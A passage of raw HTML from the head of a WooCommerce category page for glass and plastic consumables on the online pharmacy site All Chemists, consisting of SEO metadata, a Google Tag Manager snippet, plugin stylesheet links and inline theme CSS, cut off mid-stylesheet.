

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allchemists.co.uk/product-category/consumables/glass-plastic-products/
body_size: 62872
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
    <meta name="google-site-verification" content="g9woA4kcdatT6GY33jM_5HLUSvHnPPTj2RV6Ou7DCiQ" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="icon" type="image/x-icon" href="https://allchemists.co.uk/wp-content/themes/matico-child/assets/images/favicon.ico">
	
	</script><script type="application/ld+json">{
                  "@context": "https://schema.org",
                  "@type": "WebSite",
                  "url": "https://allchemists.co.uk",
                  "name": "All Chemists",
                  "headline": "Buy Quality Pharmacy Products from All Chemists UK ",
                  "description": "All Chemists is the United Kingdom's leading online pharmacy store, offering a wide selection of quality pharmacy products at competitive prices. Shop now and join our community of vendors for the best deals on pharmacy products.",
                  "mainEntityOfPage": "https://allchemists.co.uk"
            }</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WQDKGQ8');</script>
<!-- End Google Tag Manager -->	 
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">

	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Glass/Plastic Products Archives - Allchemists</title>
	<link rel="canonical" href="https://allchemists.co.uk/product-category/consumables/glass-plastic-products/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Glass/Plastic Products Archives - Allchemists" />
	<meta property="og:url" content="https://allchemists.co.uk/product-category/consumables/glass-plastic-products/" />
	<meta property="og:site_name" content="Allchemists" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://allchemists.co.uk/product-category/consumables/glass-plastic-products/","url":"https://allchemists.co.uk/product-category/consumables/glass-plastic-products/","name":"Glass/Plastic Products Archives - Allchemists","isPartOf":{"@id":"https://allchemists.co.uk/#website"},"primaryImageOfPage":{"@id":"https://allchemists.co.uk/product-category/consumables/glass-plastic-products/#primaryimage"},"image":{"@id":"https://allchemists.co.uk/product-category/consumables/glass-plastic-products/#primaryimage"},"thumbnailUrl":"https://allchemists.co.uk/wp-content/uploads/2023/02/AIR0300Q.jpg","breadcrumb":{"@id":"https://allchemists.co.uk/product-category/consumables/glass-plastic-products/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allchemists.co.uk/product-category/consumables/glass-plastic-products/#primaryimage","url":"https://allchemists.co.uk/wp-content/uploads/2023/02/AIR0300Q.jpg","contentUrl":"https://allchemists.co.uk/wp-content/uploads/2023/02/AIR0300Q.jpg","width":345,"height":345},{"@type":"BreadcrumbList","@id":"https://allchemists.co.uk/product-category/consumables/glass-plastic-products/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://allchemists.co.uk/"},{"@type":"ListItem","position":2,"name":"Consumables","item":"https://allchemists.co.uk/product-category/consumables/"},{"@type":"ListItem","position":3,"name":"Glass/Plastic Products"}]},{"@type":"WebSite","@id":"https://allchemists.co.uk/#website","url":"https://allchemists.co.uk/","name":"All Chemists","description":"For Better Result","publisher":{"@id":"https://allchemists.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://allchemists.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://allchemists.co.uk/#organization","name":"All Chemists","url":"https://allchemists.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allchemists.co.uk/#/schema/logo/image/","url":"https://allchemists.co.uk/wp-content/uploads/2023/03/ab-All-chemists-04-02-1-2-scaled.jpg","contentUrl":"https://allchemists.co.uk/wp-content/uploads/2023/03/ab-All-chemists-04-02-1-2-scaled.jpg","width":2560,"height":2560,"caption":"All Chemists"},"image":{"@id":"https://allchemists.co.uk/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Allchemists &raquo; Feed" href="https://allchemists.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Allchemists &raquo; Comments Feed" href="https://allchemists.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Allchemists &raquo; Glass/Plastic Products Category Feed" href="https://allchemists.co.uk/product-category/consumables/glass-plastic-products/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://allchemists.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='dokan-shipping-block-checkout-support-css' href='https://allchemists.co.uk/wp-content/plugins/dokan-pro/assets/blocks/shipping/index.css?ver=b4f27b4604d1e15bf202' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://allchemists.co.uk/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.37' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://allchemists.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='matico-gutenberg-blocks-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/gutenberg-blocks.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='cc-bmi-calculator-css' href='https://allchemists.co.uk/wp-content/plugins/cc-bmi-calculator/cc-bmi-calculator.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://allchemists.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<style id='contact-form-7-inline-css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://allchemists.co.uk/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.37' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1716543886' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-6.css?ver=1716543886' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/global.css?ver=1716543886' media='all' />
<link rel='stylesheet' id='elementor-post-5372-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-5372.css?ver=1716543887' media='all' />
<link rel='stylesheet' id='elementor-post-1367-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-1367.css?ver=1716543885' media='all' />
<link rel='stylesheet' id='elementor-post-2913-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-2913.css?ver=1716543885' media='all' />
<link rel='stylesheet' id='offers-for-woocommerce-plugin-styles-css' href='https://allchemists.co.uk/wp-content/plugins/offers-for-woocommerce-master/public/assets/css/public.css?ver=1.1.4' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://allchemists.co.uk/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1763384760' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='jquery-ui-style-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce-bookings/dist/css/jquery-ui-styles.css?ver=1.11.4-wc-bookings.2.0.8' media='all' />
<link rel='stylesheet' id='wc-bookings-styles-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce-bookings/dist/css/frontend.css?ver=2.0.8' media='all' />
<link rel='stylesheet' id='hint-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/hint/hint.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.9' media='all' />
<link rel='stylesheet' id='woosc-frontend-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/css/frontend.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='woosw-icons-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-wishlist/assets/css/icons.css?ver=5.0.6' media='all' />
<link rel='stylesheet' id='woosw-frontend-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-wishlist/assets/css/frontend.css?ver=5.0.6' media='all' />
<style id='woosw-frontend-inline-css'>
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover { color: #5fbd74; border-color: #5fbd74; } 
/*# sourceURL=woosw-frontend-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://allchemists.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.31.0' media='all' />
<link rel='stylesheet' id='custom_css-css' href='https://allchemists.co.uk/wp-content/themes/matico-child/assets/css/hk_custom.css?ver=1.3' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://allchemists.co.uk/wp-content/themes/matico-child/custom-style.css?ver=1.3' media='all' />
<link rel='stylesheet' id='select2-css-css' href='https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/css/select2.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='matico-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/style.css?ver=1.1.5' media='all' />
<style id='matico-style-inline-css'>
body{--primary:#4DC42A;--primary_hover:#4DC42A;--secondary:#0C427D;--secondary_hover:#0C427D;--text:#444444;--accent:#000000;--lighter:#999999;--highlight:#E56D6D;--border:#E6E6E6;}
@media(max-width:1366px){body.theme-matico [data-elementor-columns-laptop="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-laptop-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-laptop="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-laptop-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-laptop="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-laptop-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-laptop="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-laptop-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-laptop="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-laptop-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-laptop="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-laptop-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-laptop="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-laptop-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-laptop="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-laptop-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1200px){body.theme-matico [data-elementor-columns-tablet-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-tablet-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-tablet-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-tablet-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-tablet-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-tablet-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-tablet-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-tablet-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1024px){body.theme-matico [data-elementor-columns-tablet="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-tablet="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-tablet="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-tablet="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-tablet="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-tablet="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-tablet="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-tablet="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:880px){body.theme-matico [data-elementor-columns-mobile-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-mobile-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-mobile-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-mobile-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-mobile-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-mobile-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-mobile-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-mobile-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:767px){body.theme-matico [data-elementor-columns-mobile="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-mobile="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-mobile="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-mobile="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-mobile="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-5 